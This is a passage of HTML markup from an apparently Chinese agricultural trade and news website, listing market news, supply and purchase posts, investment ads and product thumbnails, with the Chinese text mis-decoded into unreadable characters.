 <span class="f_gray">&nbsp;&nbsp;&nbsp;&nbsp;�����л����ѳԵ���������𣬵���������ũ���־������ȴ��ôҲ�����������ŵ���50����������ѣ�����������־����δ.....<a href="http://www.jzlianghu.com/news/show-12086.html" target="_blank"><b class="f_red">[��ϸ]</b></a></span>
  
    <div class="synewsline"> 
      <ul>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12091.html" target="_blank" title="����ʡ��۾ַ���Ԥ�� �߲˼۸������">����ʡ��۾ַ���Ԥ�� �߲˼۸������</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12090.html" target="_blank" title="�人�˼۽��뼾�������� ���ر��˲�����">�人�˼۽��뼾�������� ���ر��˲�����</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12089.html" target="_blank" title="���������۸������������,1��14�������۸�������ۺ�����ѯ">���������۸������������,1��14�������۸�������ۺ�����ѯ</a></li>
<li><span class="f_r">01-15</span><b><a href="http://www.jzlianghu.com/news/list/68/" class="lvshe">[���ڶ�̬]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12088.html" target="_blank" title="����ũ�峣����¡���� ��Ƭ�����౻����">����ũ�峣����¡���� ��Ƭ�����౻����</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12087.html" target="_blank" title="ƽԭ��԰���´�200Ķ����������� ��Ѱ���">ƽԭ��԰���´�200Ķ����������� ��Ѱ���</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/70/" class="lvshe">[�г�����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12085.html" target="_blank" title="�����г��ı���ľ���������¼۸��»�">�����г��ı���ľ���������¼۸��»�</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12084.html" target="_blank" title="����ũ��7������������ �������� ��Ұ�����ɣ�">����ũ��7������������ �������� ��Ұ�����ɣ�</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/72/" class="lvshe">[ר�ҹ۵�]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12083.html" target="_blank" title="����ˮ�������ı��� �෽ԭ��������">����ˮ�������ı��� �෽ԭ��������</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12082.html" target="_blank" title="�ذ��������� ؽ���ɹ���ǰȥ����">�ذ��������� ؽ���ɹ���ǰȥ����</a></li>
<li><span class="f_r">09-06</span><b><a href="http://www.jzlianghu.com/news/list/493/" class="lvshe">[ũ��Ʒ����]</a></b> 
<a href="http://www.jzlianghu.com/news/show-12081.html" target="_blank" title="һ��΢������������������">һ��΢������������������</a></li>
</ul>
 
    </div>
    </div>
<div class="syhdgg"> 
<div class="guanggao">
<script type="text/javascript">

var config='5|0xFFFFFF|0x333333|80|0xFAFAFA|0x333333|0x000000';

var files='http://www.jzlianghu.com/file/upload/201405/10/17-28-32-89-1.jpg|http://www.jzlianghu.com/file/upload/201405/10/17-21-18-85-1.jpg|http://www.jzlianghu.com/file/upload/201311/04/12-51-25-80-1.jpg';

var links='http://www.jzlianghu.com/news/show-11409.html|http://www.jzlianghu.com/news/show-11408.html|http://www.jzlianghu.com/news/show-10616.html';

var texts='�����ʪ�ع�԰������ò ���ݾ��۹�԰ʪ��|������֪����ɳ�а桰������ style�� ����ɳ�� �Ͻ��������ξ���|ϰ��ƽ���������ƶ ���˲�ʶ���������ô�ƺ�';

document.write('<embed src="http://www.jzlianghu.com/file/flash/slide.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="300" height="248" type="application/x-shockwave-flash" extendspage="http://get.adobe.com/flashplayer/"></embed>');

</script></div>
<div class="gonggao" id="announce"><ul>
<li> 
<a href="http://www.jzlianghu.com/announce/1.html" target="_blank" title="��������ϸ��Ϣ����ҵ��Ա����ɾ��">��������ϸ��Ϣ����ҵ��Ա����ɾ��</a></li>
<li> 
<a href="http://www.jzlianghu.com/announce/2.html" target="_blank" title="������������������վ�Ͻ����������Ϣ��������">������������������վ�Ͻ����������Ϣ��������</a></li>
<li> 
<a href="http://www.jzlianghu.com/announce/4.html" target="_blank" title="��������Ӧ���󹺡�������Ϣ��������">��������Ӧ���󹺡�������Ϣ��������</a></li>
<li> 
<a href="http://www.jzlianghu.com/announce/5.html" target="_blank" title="����������_������������ũó�г�����">����������_������������ũó�г�����</a></li>
<li> 
<a href="http://www.jzlianghu.com/announce/3.html" target="_blank" title="��վ��ע���Ա������Ϣ����ˣ�">��վ��ע���Ա������Ϣ����ˣ�</a></li>
</ul>
</div>
</div>
<div class="m b5"></div>
<div class="ty_head"><div><span class="f_r"><span>��ҲҪ����VIP��ҵƷ��:&nbsp;QQ1292594667</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.jzlianghu.com/member/grade.php?groupid=7#up">���ھͼ���</a></span><a href="http://www.jzlianghu.com/sell/"><strong>VIP��ҵ</strong></a></div></div>
<div class="vip-pp">
</div>
<div class="m b5"></div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/member/my.php?action=add&mid=5">��ѷ�����Ӧ��Ϣ</a></span><a href="http://www.jzlianghu.com/sell/"><strong>���¹�Ӧ</strong></a></div></div>
<div class="box_body_11">
<ul>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;12-10</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/54/" class="lvshe">�ɹ�</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank" title="�½�����������">�½�����������</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;02-16</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/181/" class="lvshe">������ľ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-208.html" target="_blank" title="������޽ӡ������繩Ӧ">������޽ӡ������繩Ӧ</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-07</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/40/" class="lvshe">������</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-206.html" target="_blank" title="������ۺ���">������ۺ���</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-07</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/38/" class="lvshe">Ҷ����</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-157.html" target="_blank" title="����·�߲������г�������Ӧ�＾ݫ��">����·�߲������г�������Ӧ�＾</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-07</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/38/" class="lvshe">Ҷ����</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-164.html" target="_blank" title="��Ӧ�ײˣ��������˻�������">��Ӧ�ײˣ��������˻�������</a></li>
</ul>
<ul>
<li><span class="f_r">
12-02</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/255/" class="lvshe">��ɻ�е</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9504.html" target="_blank" title="����۸� ���似������ ���䳧��ֱ��">����۸� ���似������ ���䳧��</a></li>
<li><span class="f_r">
12-02</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/260/" class="lvshe">��������豸�þ�</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9495.html" target="_blank" title="�ڹ�����ʵ��װ��˵����">�ڹ�����ʵ��װ��˵����</a></li>
<li><span class="f_r">
12-02</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/260/" class="lvshe">��������豸�þ�</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9488.html" target="_blank" title="�ߵ��������䱨��|�ߵ���������Ʒ��-�����ߵ��������䳧">�ߵ��������䱨��|�ߵ���������Ʒ</a></li>
<li><span class="f_r">
12-02</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/260/" class="lvshe">��������豸�þ�</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9487.html" target="_blank" title="������ʴ������ ����������-������ʿ�������豸���޹�˾">������ʴ������ ����������-����</a></li>
<li><span class="f_r">
12-02</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/gong.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/sell/list/260/" class="lvshe">��������豸�þ�</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/sell/show-9486.html" target="_blank" title="���º�ʪ������˵���顢��׼�������������">���º�ʪ������˵���顢��׼����</a></li>
</ul>
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/member/my.php?action=add&mid=6">��ѷ�������Ϣ</a></span><a href="http://www.jzlianghu.com/buy/"><strong>������</strong></a></div></div>
<div class="box_body_11">
<ul>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-03</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/buy/list/314/" class="lvshe">��ҵ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-247.html" target="_blank" title="�ɹ��춹ɼ����">�ɹ��춹ɼ����</a></li>
</ul>
<ul>
<li><span class="f_r">
03-29</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/buy/list/367/" class="lvshe">�̻���ľ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-736.html" target="_blank" title="�󹺽�ϻ�">�󹺽�ϻ�</a></li>
<li><span class="f_r">
03-29</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/buy/list/367/" class="lvshe">�̻���ľ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-735.html" target="_blank" title="�󹺽�ϻ�">�󹺽�ϻ�</a></li>
<li><span class="f_r">
03-29</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="" class="lvshe"></a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-734.html" target="_blank" title="�󹺱�����">�󹺱�����</a></li>
<li><span class="f_r">
03-29</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/buy/list/367/" class="lvshe">�̻���ľ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-733.html" target="_blank" title="�󹺽�ϻ�">�󹺽�ϻ�</a></li>
<li><span class="f_r">
03-29</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/qiu.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/buy/list/367/" class="lvshe">�̻���ľ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/buy/show-732.html" target="_blank" title="�󹺽�ϻ�">�󹺽�ϻ�</a></li>
</ul>
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/member/my.php?action=add&mid=22">��ѷ���������Ϣ</a></span><a href="http://www.jzlianghu.com/invest/"><strong>���̴���</strong></a></div></div>
<div class="box_body_11">
<ul>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="VIP��Ա��ʶ"/>&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-399.html" target="_blank" title="��������ز������500�˾Ƶ�ر���ˮ��Ʒ�д�����">��������ز������500�˾Ƶ�ر�</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="VIP��Ա��ʶ"/>&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-382.html" target="_blank" title="����ʳ�������� ɽ�������ز� ���̼��� �������">����ʳ�������� ɽ�������ز� </a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="VIP��Ա��ʶ"/>&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-401.html" target="_blank" title="���������������ͷ����ƿװ����װ��װ��ͷϵ�в�Ʒ��������(ͼ)">���������������ͷ����ƿװ����</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="VIP��Ա��ʶ"/>&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-390.html" target="_blank" title="����ʳƷ���ͷ�ƻ�����㶡�����ͷ��ϵ�в�Ʒ��������(ͼ)">����ʳƷ���ͷ�ƻ�����㶡����</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="VIP��Ա��ʶ"/>&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-403.html" target="_blank" title="������ͷȫ��������(ͼ)">������ͷȫ��������(ͼ)</a></li>
</ul>
<ul>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-411.html" target="_blank" title="����ˮ��������Ϻ������Ӫ���������Ӽ�������Sϵ��">����ˮ��������Ϻ������Ӫ������</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/103/" class="lvshe">��ҵ/��Ƶ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-408.html" target="_blank" title="���̺���ˮ����ֳ����Ʒ��Ʒ������ְ쳧����ˮ����">���̺���ˮ����ֳ����Ʒ��Ʒ����</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-04</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/100/" class="lvshe">����</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-270.html" target="_blank" title="�϶���СʳƷ��������������ʳƷ�����̣�����������">�϶���СʳƷ��������������ʳƷ</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-04</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/100/" class="lvshe">����</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-260.html" target="_blank" title="�������ʳƷ��Ѽ�൰��Ѽ��Ѽ��ţ�����ӣ����̴���">�������ʳƷ��Ѽ�൰��Ѽ��Ѽ��</a></li>
<li><span class="f_r">
<img src="http://www.jzlianghu.com/skin/default321/image/tj.gif" />&nbsp;11-03</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/102/" class="lvshe">ũ��</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-241.html" target="_blank" title="&ldquo;ˮ�&rdquo;�ƻ����ͷ���ȫ��ʡ���������������ɹ�">&ldquo;ˮ�&rdquo;�ƻ����ͷ���</a></li>
</ul>
<ul>
<li><span class="f_r">
10-06</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/99/" class="lvshe">��ֲ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-416.html" target="_blank" title="���ʴ�ײ�--����ȫ��������">���ʴ�ײ�--����ȫ��������</a></li>
<li><span class="f_r">
09-08</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/99/" class="lvshe">��ֲ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-419.html" target="_blank" title="����ݫ��--����ȫ��������">����ݫ��--����ȫ��������</a></li>
<li><span class="f_r">
06-13</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/99/" class="lvshe">��ֲ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-420.html" target="_blank" title="���ʹ��ݫ��--����ȫ��������">���ʹ��ݫ��--����ȫ��������</a></li>
<li><span class="f_r">
05-04</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/99/" class="lvshe">��ֲ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-418.html" target="_blank" title="���ʸ���--����ȫ��������">���ʸ���--����ȫ��������</a></li>
<li><span class="f_r">
02-26</span>
<span class="px11">
<img src="http://www.jzlianghu.com/skin/default321/image/zhao.gif" />&nbsp;</span>
<b>[<a href="http://www.jzlianghu.com/invest/list/99/" class="lvshe">��ֲ</a>]</b>&nbsp;<a href="http://www.jzlianghu.com/invest/show-417.html" target="_blank" title="�������޲�--����ȫ��������">�������޲�--����ȫ��������</a></li>
</ul>
</div>
</div>
<div style=" clear:both;width:990px; margin:0 auto; height:60px;"><script type="text/javascript">
var sogou_ad_id=290786;
var sogou_ad_height=60;
var sogou_ad_width=960;
</script>
<script language='JavaScript' type='text/javascript' src='http://images.sohu.com/cs/jsfile/js/c.js'></script></div>
<div class="m b5">&nbsp;</div>
<div class="m_l f_l">
<div class="cp_head">
<ul>
<li class="cp_2_2" id="product_t_1" onmouseover="Tb(1, 4, 'product', 'tab_2');"><a href="http://www.jzlianghu.com/sell/"><span>�Ƽ���Ʒ</span></a></li>
<li class="cp_2_1" id="product_t_2" onmouseover="Tb(2, 4, 'product', 'tab_2');"><a href="http://www.jzlianghu.com/sell/"><span>���²�Ʒ</span></a></li>
<li class="cp_2_1" id="product_t_3" onmouseover="Tb(3, 4, 'product', 'tab_2');"><a href="http://www.jzlianghu.com/sell/"><span>���Ų�Ʒ</span></a></li>
<li class="cp_2_1" id="product_t_4" onmouseover="Tb(4, 4, 'product', 'tab_2');"><a href="http://www.jzlianghu.com/invest/"><span>���̲�Ʒ</span></a></li>
</ul>
</div>
<div class="cp_body" style="height:415px;overflow:hidden;">
<div id="product_c_1" class="cp_body_line" style="display:">
<ul>
<a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201412/07/12-28-18-60-4709.jpg.thumb.jpg" width="90" height="90" alt="�½�����������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9564.html" target="_blank">�½�����������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-214.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201204/15/13-19-49-88-24.jpg.thumb.jpg" width="90" height="90" alt="��Ӧѩ�ɣ��������������������٣����㣬����ľ����ҶŮ��"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-214.html" target="_blank">��Ӧѩ�ɣ�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-213.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201202/29/11-30-02-65-23.jpg.thumb.jpg" width="90" height="90" alt="����֮�� ��Ҷ���������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-213.html" target="_blank">����֮�� ��Ҷ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-208.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201202/16/16-17-30-69-1.jpg.thumb.jpg" width="90" height="90" alt="������޽ӡ������繩Ӧ"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-208.html" target="_blank">������޽ӡ���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-206.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/20-33-47-18-1.jpg.thumb.jpg" width="90" height="90" alt="������ۺ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-206.html" target="_blank">������ۺ���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-164.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2010109147072166.jpg.middle.jpg" width="90" height="90" alt="��Ӧ�ײˣ��������˻�������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-164.html" target="_blank">��Ӧ�ײˣ�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-162.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2010815274284394.jpg.middle.jpg" width="90" height="90" alt="��Ӧ�ƹ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-162.html" target="_blank">��Ӧ�ƹ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-158.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009113922915292.jpg.middle.jpg" width="90" height="90" alt="������Ӧ�������޲ˣ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-158.html" target="_blank">������Ӧ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-157.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2010926643146843.jpg.middle.jpg" width="90" height="90" alt="����·�߲������г�������Ӧ�＾ݫ��"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-157.html" target="_blank">����·�߲�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-156.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2008101026017676.jpg.middle.jpg" width="90" height="90" alt="������Ӧ���������Űײˡ��������˻�����У��ܱ���ѽ�������չ��ɣ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-156.html" target="_blank">������Ӧ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-150.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009942204302797.jpg.middle.jpg" width="90" height="90" alt="���ܲ������ײ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-150.html" target="_blank">���ܲ������ײ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-132.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009299144009445.jpg.middle.jpg" width="90" height="90" alt="��ʥˮ��"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-132.html" target="_blank">��ʥˮ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-130.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009101922491190.jpg.middle.jpg" width="90" height="90" alt="��ײ����ܲ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-130.html" target="_blank">��ײ����ܲ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-126.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2010101534680860.jpg.middle.jpg" width="90" height="90" alt="��Ӧ�ײˡ����"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-126.html" target="_blank">��Ӧ�ײˡ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-124.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009330160978525.jpg.middle.jpg" width="90" height="90" alt="������Ӧ�����ײ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-124.html" target="_blank">������Ӧ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-123.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009101987007111.jpg.middle.jpg" width="90" height="90" alt="���Ұײ��ܲ��չ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-123.html" target="_blank">���Ұײ��ܲ���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-122.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009411899337474.jpg.middle.jpg" width="90" height="90" alt="���������չ���"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-122.html" target="_blank">���������չ���</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-121.html" target="_blank"><img src="http://www.jzlianghu.com/upload/img/2009511129293263.jpg.middle.jpg" width="90" height="90" alt="���������ײˡ�������������·"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-121.html" target="_blank">���������ײˡ�</a></li>
</ul>
</div>
<div id="product_c_2" class="cp_body_line" style="display:none">
<ul>
<a href="http://www.jzlianghu.com/sell/show-9605.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201601/04/13-49-27-62-4741.jpg.thumb.jpg" width="90" height="90" alt="�Ϻ����������/��ˮ����������۸�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9605.html" target="_blank">�Ϻ����������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9597.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201511/18/13-38-47-49-4723.jpg.thumb.jpg" width="90" height="90" alt="ɽ������ѹ��LRHSϵ�г���ֱ��"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9597.html" target="_blank">ɽ������ѹ��LR</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9593.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201509/25/14-16-24-47-4734.jpg.thumb.jpg" width="90" height="90" alt="�����˼������޲�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9593.html" target="_blank">�����˼�������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9592.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201509/25/14-15-20-53-4734.jpg.thumb.jpg" width="90" height="90" alt="�����˼������"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9592.html" target="_blank">�����˼������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9591.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201509/25/14-14-12-95-4734.jpg.thumb.jpg" width="90" height="90" alt="�����˼���ײ�"/></a>
<li><a href="http://www.jzlianghu.com/sell/show-9591.html" target="_blank">�����˼���ײ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/sell/show-9573.html" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201503/16/20-18-16-81-4714.jpg.thumb.jpg" width="90" height="90" alt="2015�����������ɢװ��������"/></a>
